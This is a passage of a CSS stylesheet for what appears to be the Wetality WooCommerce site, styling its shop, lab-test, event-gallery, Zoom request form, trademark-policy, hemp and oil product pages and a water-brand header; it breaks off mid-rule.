.headingUpl.active h4:before {
  /*transform: rotate(180deg);*/ /*Using Icon*/
  content: "\21E1";
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.data {
  font-size: 14px;
  line-height: 18px;
  margin: 10px 0px 10px 24px;
  display: none;
}

.gal-buttons {
  clear: both;
  display: block;
  text-align: center;
  padding-bottom: 20px;
}

span.price strike {
  font-size: 16px;
}

.wetalityInfo p {
  margin-bottom: 0px;
}

input[type="file"],
input[type="file"]:focus {
  outline: none;
  background: #f2f2f2;
}

/*------------------------------------------*/
/*      Custom style for single shop page
/*------------------------------------------*/

section#shop-section {
  padding: 20px;
}

section#promotions-section {
  position: relative;
  display: block;
  padding: 10px 50px;
}

.promotions-div {
  max-width: 1700px;
  margin: 0 auto;
}

.promotions-div ul.products li.product {
  margin: 0px 25px 25px;
  width: 345px !important;
  padding: 0 !important;
}

.member-promotions-div ul.products li.product,
.memberfee-div ul.products li.product {
  width: 100%;
  padding: 0 !important;
}

.compare.button {
  display: none;
}

body.postid-37263 a.compare.button,
body.postid-37257 a.compare.button,
body.postid-37135 a.compare.button,
body.postid-37133 a.compare.button,
body.postid-37143 a.compare.button,
body.postid-37125 a.compare.button,
body.postid-37131 a.compare.button {
  display: inline-block;
}

.woocommerce-message.woocommerce-message--info a.woocommerce-Button {
  display: none;
}

.hookdiv {
  margin-top: 150px;
}

.return-to-shop a.wc-backward {
  display: none;
}

.new-banerShop {
  margin-bottom: 30px;
  padding-right: 37px;
}

.new-banerShop img {
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}

body.page-template-single-shop
  .woocommerce-loop-product__title
  span.smaller-title {
  font-size: 20px;
}
.w-cart-dropdown li.mini_cart_item span.smaller-title {
  font-size: 14px;
}
.cart_item span.smaller-title {
  font-size: 16px;
}

/* li.post-37323.product {width: 344px!important;padding: 0px!important;} */
/*
p#billing_company_field,
p#shipping_company_field {
    display: none;
} */

/*------------------------------------------*/
/*      Create project page
/*------------------------------------------*/

section#qwt-border {
  border-top: 100px solid rgb(245, 245, 245);
}

section#qwt-border img {
  margin-top: -50px;
  box-shadow: 0 10px 100px rgba(0, 0, 0, 0.2);
}

section#qwt-border h2 {
  margin-top: 50px;
  font-family: "Gotham-book";
  font-weight: bold;
  font-size: 34px;
}

section#qwt {
  padding: 60px 0px 80px;
  position: relative;
}

section#qwt h1 {
  font-family: "Gotham-Book";
  text-align: center;
  margin-bottom: 50px;
  font-weight: bold;
}

section#qwt img {
  box-shadow: 0 8px 70px rgba(0, 0, 0, 0.2);
  margin: 0 auto;
}

.qw-p {
  margin-top: 50px;
}
.qw-p p {
  color: #000;
  margin-bottom: 15px;
}

.qw-p span {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
  font-family: "Gotham-Book";
}

.qw-p a:last-child {
  margin-left: 10px;
}

.to-vote {
  position: relative;
  background-color: #ea4924;
  color: #ffffff;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  padding: 13px 37px 11px 36px;
  margin: 15px auto 40px;
  letter-spacing: 1px;
  font-size: 14px;
  line-height: 1.5;
  display: inline-block;
  cursor: pointer;
}

.to-vote:hover,
.to-vote:active,
.to-vote:focus {
  color: #000000;
  background-color: #ce9894;
  -webkit-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*--------------------------------------*/
/*  Lab test page
/*----------------------------------------*/

.container.lab-tests {
  margin-top: 45px;
}

.lab-tests h2 {
  font-weight: bold;
  line-height: 40px;
  padding-bottom: 15px;
  border-bottom: 3px solid #000;
  margin-bottom: 50px;
  color: #000;
}

.lab-test-img {
  box-shadow: 0 10px 100px rgba(0, 0, 0, 0.2);
}

.lab-tests .our-team-tag {
  margin: 60px auto 30px;
}
.lab-tests .our-team-tag {
  overflow: hidden;
  text-align: center;
}

.lab-tests .our-team-tag h1 {
  display: inline-block;
  padding: 0 15px;
  position: relative;
}

.lab-tests .our-team-tag h1:before,
.lab-tests .our-team-tag h1:after {
  background: #414042;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  top: 50%;
  width: 400%;
}

.lab-tests .our-team-tag h1:before {
  right: 105%;
}

.lab-tests .our-team-tag h1:after {
  left: 105%;
}

.lab-tekst {
  margin-bottom: 60px;
}

.lab-tests .panel-group .panel {
  border: 0;
  margin-bottom: 10px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.lab-tests .panel-heading {
  padding: 0;
  border: 0;
}

.lab-tests .panel-default > .panel-heading {
  color: #333;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border: 0;
  border-color: #ddd;
  background: rgba(245, 222, 215, 1);
  background: -moz-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(245, 222, 215, 1)),
    color-stop(100%, rgba(229, 87, 44, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5ded7', endColorstr='#e5572c', GradientType=1);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12) !important;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.lab-tests.old-lab-test .panel-default > .panel-heading {
  background: rgb(178, 225, 255);
  background: -moz-linear-gradient(
    left,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  background: -webkit-linear-gradient(
    left,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  background: linear-gradient(
    to right,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b2e1ff', endColorstr='#268bbb', GradientType=1);
}

.lab-tests .panel-title > a,
.lab-tests .panel-title > a:active {
  display: block;
  padding: 15px;
  color: #000;
  font-size: 19px;
  font-weight: bold;
  text-decoration: none !important;
}

.lab-tests .panel-heading a:before {
  font-family: "Glyphicons Halflings";
  content: "\e114";
  float: right;
  transition: all 0.5s;
}

.lab-tests.old-lab-test .panel-heading a:before {
  color: #fff;
}

.lab-tests .panel-heading.active a:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

.w-btn.product-test-btn {
  background-color: #e94e0f;
  color: white;
  text-transform: capitalize;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  padding: 0 1.8em;
  margin: 5px 0;
  border: none;
  border-radius: 0.33em;
  overflow: hidden;
  z-index: 0;
  transition: background-color 0.3s, box-shadow 0.3s, opacity 0.3s, color 0.3s;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  text-decoration: none !important;
}

.w-btn.product-test-btn:hover {
  color: white;
}

.single-product .w-btn.product-test-btn {
  margin-top: 5px !important;
  line-height: 2.5;
  padding: 0 1em;
}

/*------------------------------------------*/
/*      New memebre section on home page
/*------------------------------------------*/

section#new-qvg-member-section {
  padding: 60px 0px;
}

.client-img {
  /*padding-top: 35px;*/
  margin-left: 30px;
}

.client-img img {
  -moz-border-radius: 1px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  max-width: 100%;
  -webkit-box-shadow: -37px 35px 0px -6px #fcedeb;
  -moz-box-shadow: -37px 35px 0px -6px #fcedeb;
  box-shadow: -37px 35px 0px -6px #fcedeb;
}

#new-qvg-member-section h2.client-name {
  font-size: 25px;
  font-weight: 700;
  color: #ab270d;
}

#new-qvg-member-section h3 {
  font-weight: 400;
  margin: 35px auto 10px;
  border-top: 0px;
}

#new-qvg-member-section h3:before {
  content: " ";
  display: block;
  border: 1px solid #de3818;
  width: 20px;
}

.headline {
  line-height: 2.5em;
  color: black;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 2px;
}

section#new-qvg-member-section i.fa {
  font-size: 15px;
}

.client-contact {
  border-top: 2px solid;
  padding-top: 20px;
  margin-top: 20px;
}

.client-contact p {
  text-transform: uppercase;
  padding-bottom: 14px;
}

img.free-profile-image {
  max-width: 300px;
  width: 100%;
  /*background: #eaddd4;
  padding: 35px;*/
}

#new-qvg-member-section .client-info [class*="col-"] {
  margin-bottom: 15px;
}

section#new-qvg-member-section i.fa.fa-mobile {
  font-size: 22px;
}

#family-offers .wetalityInfo span.cbd {
  text-transform: lowercase;
}

body.postid-41104 span.subtitle-attribute {
  display: none;
}

li.post-38009 .wetalityInfo p,
li.post-44789 .wetalityInfo p,
li.post-44786 .wetalityInfo p,
li.post-44781 .wetalityInfo p {
  display: none !important;
}

/*------------------------------------------*/
/*      After event page
/*------------------------------------------*/

#aevent-bg.after-event-bg {
  background-image: url(./images/outside.jpg);
}

#aevent-bg.after-event-bg .overlay {
  background-color: transparent;
}

#aevent-about.after-event-about {
  padding-bottom: 165px;
  -webkit-clip-path: none;
  clip-path: none;
}

#aevent-about.after-event-about h2 {
  font-size: 35px;
  margin-bottom: 75px;
}

#aevent-about.after-event-about p {
  line-height: 26px;
  font-size: 20px;
  text-align: center;
  margin-bottom: 25px;
  font-weight: 600;
}

#after-event-gallery {
  padding: 50px 0px;
}

#after-event-gallery h4 {
  font-size: 20px;
  text-align: center;
  line-height: 24px;
}

#after-event-gallery ul#lightgalleryAfter {
  list-style: none;
}

#after-event-gallery .thegallery {
  margin-top: 40px;
}

#after-event-gallery .thegallery .after-gallery-poster {
  float: left;
  width: 32%;
  margin: 10px 10px 0px 0px;
}

#after-event-gallery .thegallery .gallery-type {
  height: 180px;
  /* object-fit: unset; */
  width: 100%;
  cursor: pointer;
}

#after-event-gallery p {
  text-align: center;
  margin-top: 25px;
}

#videosFolders {
  background-image: url(./images/qvg_bg.svg);
  background-repeat: no-repeat;
  background-position: right;
  background-size: contain;
  position: relative;
  padding: 150px 0;
}

.video-div {
  padding: 60px 127px;
}

/*------------------------------------------*/
/*      The Wetality Way page
/*------------------------------------------*/

@import url("https://fonts.googleapis.com/css?family=Alfa+Slab+One|Coda+Caption:800&display=swap");

section.w-w-bg {
  background-image: url(./images/thewetality-way.jpg);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 555px;
  padding: 0px;
  z-index: 2;
  margin-top: 60px;
  position: relative;
}

.w-w-bg h1 {
  font-family: "Gotham-Book";
  position: absolute;
  bottom: -15px;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
  font-weight: bold;
}

section.w-w-about {
  padding: 50px 0px;
}

section.w-w-about p {
  line-height: 27px;
  font-size: 20px;
  text-align: center;
  margin-bottom: 10px;
  font-weight: 600;
  color: #000;
}

section.w-w-about .w-w-category {
  padding: 75px 0px;
}

section.w-w-about .w-w-category img {
  margin: 0 auto;
}

#brochuresSection .b-img-div.text-center img,
section.w-w-about .w-w-category img,
#tutorialSection a.tobrochure img,
#membershipSection a.tobrochure img {
  transition: all 0.2s ease-in-out;
}

section.w-w-about .w-w-category a:hover img,
section.w-w-about .w-w-category a:focus img,
a.tobrochure:hover img,
.b-img-div:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

section.w-w-about .w-w-category a:hover p,
section.w-w-about .w-w-category a:focus p {
  color: #a5a5a5;
}

section.w-w-about .w-w-category p {
  text-transform: uppercase;
  font-size: 16px;
  margin-top: 10px;
}

#brochuresSection .b-img-div.text-center {
  margin-bottom: 25px;
}

#brochuresSection .b-img-div.text-center img {
  display: block;
}

#brochuresSection .b-img-div.text-center a.brochure {
  margin-top: -15px;
  display: inline-block;
  background-color: #c3c3c3;
  padding: 10px 20px;
  font-size: 14px;
  font-weight: bold;
}

#brochuresSection p,
#brochuresSection ul li {
  font-size: 17px;
  line-height: 20px;
  color: #000;
}

#brochuresSection .b-img-div p {
  margin-top: -25px;
  margin-bottom: 35px;
}

#videoSection {
  position: relative;
  margin-top: 100px;
}

#videoSection input#myInput {
  border: 2px solid #777;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
}

#videoSection .w-w-w-share-btn {
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  padding: 10px 20px 8px;
  background-color: #da900cd1;
  color: #fff;
  font-weight: bold;
  cursor: pointer;
}

#videoSection .w-w-w-share-btn:hover,
#videoSection .w-w-w-share-btn:focus {
  background-color: #da900c70;
}

#eventSection,
#brochuresSection {
  padding: 50px 0;
}

#videoSection .vjs-poster,
#videoSection .video-js {
  background-color: #f1f1f1;
}

#eventSection h3,
#brochuresSection h3,
#videoSection h3,
#tutorialSection h3,
#membershipSection h3 {
  font-size: 43px;
  color: #c9c9c9;
  text-align: center;
  margin: 10px auto 20px;
  font-weight: bold;
  text-transform: uppercase;
}

#eventSection ul#lightgalleryEvent,
#eventSection ul#lightgalleryEventIsrael {
  list-style: none;
  margin: 0px;
}

#eventSection .thegallery .after-gallery-poster {
  float: left;
  width: 24%;
  margin: 10px 10px 0px 0px;
}

#eventSection .thegallery .gallery-type {
  height: 185px;
  width: 100%;
  cursor: pointer;
}

#eventSection .thegallery .gallery-type {
  height: 180px;
  width: 100%;
  cursor: pointer;
  object-fit: cover;
}

h4.w-w-w-gallery-title,
#videoSection h2 {
  font-size: 14px;
  color: #000;
}

#share-form {
  display: block;
  margin-top: 45px;
}

#share-form label {
  text-align: left;
  font-weight: bold;
}

input[name="video-link"] {
  width: 70%;
}

span.wpcf7-form-control-wrap.to-email input,
span.wpcf7-form-control-wrap.my-subject input,
span.wpcf7-form-control-wrap.my-message textarea {
  border: 2px solid #c7c7c7;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
  background: #fff;
}

span.wpcf7-form-control-wrap.my-message textarea {
  resize: none;
  margin-top: 7px;
  height: 130px;
}

span.wpcf7-form-control-wrap.video-link input {
  border: 2px solid #9e9e9e;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
  width: 100%;
}

#share-form .form-group label,
#share-form input,
#videoSection input#myInput {
  width: 100%;
}

#share-form .form-group input {
  margin: 7px auto 0px;
}

#share-form .form-group input:focus,
#share-form .form-group textarea:focus {
  border: 1px solid #c7c7c7 !important;
}

#share-form [class*="col-"] {
  margin-bottom: auto;
}

textarea.shareFormClassArea {
  height: 148px !important;
}

#share-form input[type="submit"] {
  width: auto;
}

#tutorialSection {
  background: #fafafa;
  padding: 50px 0px;
}

#membershipSection {
  padding: 50px 0px;
}

#tutorialSection h3,
#membershipSection h3 {
  margin-bottom: 50px;
}

#tutorialSection a.tobrochure img,
#membershipSection a.tobrochure img {
  display: block;
  margin: 0 auto 20px;
}

#tutorialSection .vg-read-more.brochure,
#membershipSection .vg-read-more.brochure {
  padding: 10px 20px;
}

body.page-template-template-the-wetality-way #primary,
body.page-template-template-the-wetality-way .site-main {
  margin-bottom: 0px;
}

#membershipSection img.membership-img {
  width: 300px;
  margin: 0 auto 0 !important;
}

.membership-text {
  padding-top: 19%;
}

section#zoom-contact-form {
  background-color: #f1f1f1;
  padding: 50px 0;
}

.file-area {
  width: 100%;
  position: relative;
  margin-bottom: 15px;
}
.file-area input[type="file"] {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  cursor: pointer;
}
.file-area .file-dummy {
  width: 100%;
  padding: 12px;
  background: rgb(255 224 136);
  border: 2px dashed rgb(212 195 195 / 20%);
  text-align: center;
  transition: background 0.3s ease-in-out;
  font-size: 14px;
}
.file-area .file-dummy .file-dummy-success {
  display: none;
}
.file-area:hover .file-dummy {
  background: rgba(255, 255, 255, 0.1);
}

.file-area-success {
  border-color: rgba(0, 255, 0, 0.4) !important;
  background-color: rgba(0, 255, 0, 0.3) !important;
}

.zoom-request-loading {
  display: none;
  height: 0;
  width: 0;
  padding: 15px;
  border: 6px solid #d61919;
  border-right-color: #480303;
  border-radius: 22px;
  -webkit-animation: rotate 1s infinite linear;
  /* left, top and position just for the demo! */
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 999;
}

@-webkit-keyframes rotate {
  /* 100% keyframe for  clockwise.
     use 0% instead for anticlockwise */
  100% {
    -webkit-transform: rotate(360deg);
  }
}

.alerts-border-input {
  border: 2px #ff0000 solid;
  animation: blink 1s;
  animation-iteration-count: 3;
}

@keyframes blink {
  50% {
    border-color: #ec1a1a;
  }
}

.zoom-span-errors {
  display: block;
  font-size: 12px;
  color: red;
  font-weight: 400;
  margin-top: -4px;
  line-height: 13px;
}

textarea#zoom-description {
  margin-bottom: 10px;
}

.zoom-request-status {
  color: green;
  font-weight: bold;
  text-align: center;
  margin-top: 15px;
}

input#send-zoom-form {
  color: white;
}
/*
select#zoom-participiants{
  border: 1px solid #414042;
  background-color: #f9f9f9;
  margin: 0 0 10px;
  outline: none;
  width: 100%;
  padding: 5px 5px 5px 15px;
  border-radius: 4px;
  color: #43454b;
  box-sizing: border-box;
  font-weight: normal;
  box-shadow: inset 0 1px 1px rgb(0 0 0 / 13%);
}*/

#zoom-contact-form input[type="text"],
#zoom-contact-form input[type="date"],
#zoom-contact-form input[type="time"],
#zoom-contact-form select,
#zoom-contact-form textarea {
  border-color: #ccc;
  box-shadow: none;
  height: 50px;
  border-radius: 0px;
  font-size: 16px;
  background-color: #f9f9f9;
  margin-bottom: 6px;
}

#zoom-contact-form input:focus,
#zoom-contact-form input:active,
#zoom-contact-form select:focus,
#zoom-contact-form select:active,
#zoom-contact-form textarea:focus,
#zoom-contact-form textarea:active {
  background: #ffffff;
}

#zoom-contact-form select {
  display: block;
  width: 100%;
  padding: 6px;
}

#zoom-contact-form form#contact-form {
  margin-top: 30px;
}

#zoom-contact-form label {
  font-size: 14px;
  color: #333;
  margin-bottom: 0px;
}

#zoom-contact-form form#contact-form [class*="col-"] {
  margin-bottom: 10px;
}

#zoom-contact-form .file-area {
  width: 100%;
  position: relative;
  margin-bottom: 10px;
  margin-top: 23px;
}

#zoom-contact-form textarea {
  height: 136px;
  resize: none;
}

#zoom-contact-form input[type="date"],
#zoom-contact-form input[type="time"] {
  padding: 6px 4px 6px 8px;
}

input#send-zoom-form:focus,
input#send-zoom-form:active {
  background: #449d44;
}

/*------------------------------------------*/
/*      PERSONAL PAGE - WHEN SOMEONE CANNOT CREATE PAGE
/*------------------------------------------*/

.landing-page .blank-div {
  border-left: 3px solid #de3818;
  padding-left: 20px;
  padding: 1px 20px 16px;
  font-size: 20px;
}

.landing-page .blank-div h1 {
  font-size: 29px;
  padding-top: 0px;
}

.landing-page .blank-div h1:nth-child(3) {
  font-size: 23px;
  color: #333;
}

form#alg_currency_selector {
  padding-top: 30px;
}

.card-body-dva .button.btn.btn-primary {
  border-radius: 4px;
  color: #fff;
}

/*------------------------------------------*/
/*     Personal detail page
/*------------------------------------------*/

.public-registration-main .public-registration-content .button {
  background: transparent;
  border: 0px;
  margin-bottom: 30px;
  float: right;
  padding-right: 0px;
}

/* button on my settings page */
.main-section-setting button#btn-set-password {
  margin-bottom: 30px;
}

/*------------------------------------------*/
/*     Style for contact form (delivery)
/*------------------------------------------*/

/* OUT OF STOCK BUTTON */
.woocommerce.columns-4 .products .product.outofstock .priceDiv {
  padding-bottom: 46px;
}

#select-country {
  display: none;
  margin: 20px 0;
  width: 35%;
  font-size: 15px;
  color: #000;
}

#select-category {
  margin-bottom: 20px;
  width: 35%;
  font-size: 17px;
}

#select-country-footer {
  display: none;
  margin: 20px 0;
  font-size: 15px;
}

#select-category-footer {
  margin-bottom: 20px;
  font-size: 15px;
}

#order-id-footer,
#order-id {
  display: none;
}

.autoship-text {
  margin-bottom: 15px;
  position: relative;
  display: block;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  color: #de3818;
}

/** checkout option for Klarna **/
/*#switcher-for-klarna{
  display:none;
  background: beige;
  padding: 15px 25px;
  margin: 15px 0;
  border: 2px solid #e8e8e8;
}
img#dk-eu-flag {
  width: 30px;
}

div#cs-div {
  position: relative;
  display: block;
}

h3#klarna-title {
  font-size: 20px;
  margin: 10px 0 0;
}

a#alg_currency_DKK,
a#alg_currency_EUR {
  color: #fff !important;
  text-transform: uppercase;
  text-decoration: none;
  background: #e94e0f;
  padding: 10px 20px;
  border-radius: 5px;
  display: inline-block;
  border: none;
  transition: all 0.4s ease 0s;
  font-size: 15px;
}

a#alg_currency_DKK:hover,
a#alg_currency_EUR:hover {
  background: #434343;
  letter-spacing: 1px;
  -webkit-box-shadow: 0px 5px 40px -10px rgba(0,0,0,0.57);
  -moz-box-shadow: 0px 5px 40px -10px rgba(0,0,0,0.57);
  box-shadow: 5px 40px -10px rgba(0,0,0,0.57);
  transition: all 0.4s ease 0s;
}
*/

/* css za thirt quantity
body.postid-50555 #quantity{
	display:none!important;
}
*/

/*------------------------------------------*/
/*      Invitation customers Pages
/*------------------------------------------*/

.register-form-inputs input,
.register-form-inputs select,
.register-form-inputs textarea {
  border: 1px solid #e850249e;
  font-size: 15px;
}

.register-form-inputs label {
  font-size: 16px;
}

span.errorMsg {
  border: 2px solid red;
  padding: 5px;
  /* margin-top: 15px; */
  color: red;
}

body.page-template-template-customer-invitation
  .public-registration-content
  textarea#comment {
  height: 123px;
  border-radius: 5px;
}

body.page-template-template-customer-invitation
  .public-registration-content
  .btn.btn-primary.forCustomInv {
  width: auto;
  line-height: 18px;
  color: #ffffff;
  height: 50px;
}

select#mountInvited {
  width: 100%;
  height: 40px;
}

body.page-template-template-customer-invitation .pagination {
  border: none;
}
body.page-template-registration-form-for-customer-invitation
  .register-second-col
  .register-form-inputs
  select#state {
  display: block;
  width: 100%;
  height: 40px;
}

body.page-template-registration-form-for-customer-invitation
  article
  .entry-header
  h1 {
  display: none;
}

/*------------------------------------------*/
/*      Domain and trademark policy Pages
/*------------------------------------------*/

body.page-template-template-wetality-trademark-policy .content-area,
body.page-template-template-wetality-trademark-policy .site-main {
  margin-bottom: 0px;
}

section.domainpage-bg {
  background-image: url(./images/Domain-and-trademark-Page-Banner.png);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 555px;
  padding: 0px;
  z-index: 2;
  margin-top: 60px;
  position: relative;
}

section.domainpage-bg h1 {
  font-family: "Gotham-Book";
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #000000;
  font-weight: bold;
  text-transform: uppercase;
  display: block;
  background: #ffffffc4;
  line-height: 50px;
  margin: 0px auto;
  padding: 40px 30px 15px;
}

.domainpage-about {
  padding-bottom: 45px;
}

.domainpage-about.download {
  background: #fafbff;
  padding: 50px 0px;
}

.domainpage-about h3 {
  margin-bottom: 20px;
  font-weight: 600;
}

.domainpage-about-text {
  padding-left: 62px;
  position: relative;
  text-align: left;
  color: #000;
  line-height: 24px;
}

.domainpage-about-text:before {
  content: "";
  position: absolute;
  left: 0;
  top: 10px;
  border-top: 2px solid #fe6042;
  width: 100%;
  max-width: 40px;
}

.domainpage-about.download .brochure {
  background-color: #78909c;
}

.domainpage-about.download .domainpage-about-text {
  margin-bottom: 100px;
}
.domain-img-div img {
  display: block;
  margin: 0 auto 35px;
  width: 80px;
}

p.notice-that {
  border-top: 2px solid #333;
  padding-top: 20px;
  text-align: center;
  color: #000000;
  font-weight: 600;
  border-bottom: 2px solid #333;
  padding-bottom: 20px;
  line-height: 27px;
  margin: 15px auto;
}

/*------------------------------------------*/
/*      CO2 extraction, hemp cultivation, oils Pages
/*------------------------------------------*/

.co2-extraction-div {
  line-height: 29px;
  color: #000000;
}

.co2-extraction-div p {
  margin-bottom: 15px;
}

.co2-extraction-div img,
.shadow-for-img img {
  -moz-box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
  box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
}

.co2-extraction-black {
  text-align: right;
}

.co2-extraction-black h1 {
  font-size: 27px;
  position: relative;
  font-weight: bold;
  padding-top: 30px;
}

.co2-extraction-black h1:before {
  position: absolute;
  content: "";
  right: 0;
  top: 0px;
  width: 45%;
  height: 2px;
  background-color: #d6c199;
}

.yellow-lineCO2 {
  border-left: 2px solid #d6c199;
  padding-left: 22px;
}

span.co2span {
  font-size: 4rem;
  font-weight: bold;
  padding-right: 10px;
  color: #d6c098;
}

.hepm-cultivation-withline h2 {
  position: relative;
  font-weight: 700;
  letter-spacing: 1px;
  line-height: 50px;
  font-size: 5rem;
}

.hepm-cultivation-withline h2:after {
  content: "";
  position: absolute;
  width: 22%;
  border-bottom: 2px solid #d6c199;
  bottom: 22px;
  margin-left: 15px;
}

.production-page-p {
  font-family: "Gotham-Book";
  font-size: 3rem;
  line-height: 40px;
  margin-top: 35px;
  color: #333;
}

#extra-virgin-olive-oil .w-image img,
#moroccan-extra-virgin-oil .w-image img,
#hemp-seed-oil .w-image img,
#organic-mct-oil .w-image img,
.pt-100 img {
  padding-top: 100px;
}

img.badge-icons {
  box-shadow: none;
  padding-top: 0px;
}

#extra-virgin-olive-oil img.badge-icons,
#moroccan-extra-virgin-oil img.badge-icons,
#hemp-seed-oil img.badge-icons,
#organic-mct-oil img.badge-icons {
  box-shadow: none;
  padding-top: 0px !important;
}

#content .nop-nom {
  margin-top: 0px !important;
  padding-top: 0px !important;
}

/*--------------------------------------------------------------
# Header ( Wetality Water )
--------------------------------------------------------------*/

#header-ww,
#footer {
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  font-size: 1.7em;
  color: #575757;
  line-height: 1.4;
}

#header-ww {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  padding: 4px 0 3px;
  background: #fff;
  box-shadow: 0px 0px 10px rgba(127, 137, 161, 0.21);
  -webkit-backface-visibility: hidden;
  transition: all 0.5s;
  height: 54px;
}

.back-to-wetality {
  position: absolute;
  left: 3%;
  top: 50%;
  color: #e55025;
  font-size: 20px;
  transform: translate(-50%, -50%);
}

.back-to-wetality:hover {
  cursor: pointer;
  color: #c13d07;
}

li.back-to-wetality-link {
  display: none !important;
}

li.back-to-wetality-link a {
  color: #e55025 !important;
}

li.back-to-wetality-link a:hover {
  color: #c13d07 !important;
}

img.back-to-wetality-img {
  display: inline-block;
  margin-left: 5px;
  width: 30%;
}

#header-ww .logo {
  float: left;
  margin: 0 auto;
  height: 47px;
}

#header-ww .logo img {
  max-width: 100%;
  height: 100%;
}

#header-ww #nav {
  /*overflow: hidden;*/
  text-align: right;
  font-size: 0;
  letter-spacing: -4px;
  white-space: nowrap;
}

#header-ww #nav .nav-drop {
  overflow: hidden;
}

#header-ww #nav ul {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  justify-content: flex-end;
  padding: 13px 0 5px;
  margin: 0;
}

#header-ww #nav ul li svg {
  width: 12px;
  margin-right: 5px;
}

#header-ww #nav li {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  vertical-align: top;
  line-height: 19px;
  letter-spacing: 0;
  white-space: normal;
  margin: 0 0 0 25px;
}

#header-ww #nav li a {
  display: block;
  color: #333;
  font-weight: 300;
  font-size: 13px;
}

#header-ww #nav li a:hover {
  text-decoration: none;
  color: #8d81ac;
}

#header-ww .nav-opener {
  display: none;
  float: right;
  width: 31px;
  height: 31px;
  position: relative;
  text-indent: -9999px;
  overflow: hidden;
}

#header-ww .nav-opener:before,
.nav-opener:after,
.nav-opener span {
  background: #333;
  border-radius: 4px;
  position: absolute;
  top: 17px;
  left: 3px;
  right: 3px;
  height: 3px;
  margin-top: -2px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

#header-ww .nav-opener:before {
  content: "";
  top: 8px;
  left: 30%;
}

#header-ww .nav-opener:after {
  content: "";
  top: 26px;
}

#header-ww .nav-active .nav-opener span {
  opacity: 0;
}

#header-ww .nav-opener:hover {
  opacity: 0.9;
}

#header-ww .nav-active .nav-opener:after,
#header-ww .nav-active .nav-opener:before {
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 16px;
  left: 5%;
  right: 5%;
}

#header-ww .nav-active .nav-opener:after {
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#header-ww #nav li a:hover,
#header-ww #nav li a:focus {
  color: #058fdd;
  cursor: pointer;
}

/* language and cart */

#header-ww .right-nav {
